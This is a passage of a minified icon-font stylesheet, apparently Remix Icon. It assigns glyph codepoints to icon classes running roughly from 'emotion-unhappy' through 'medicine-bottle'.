ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef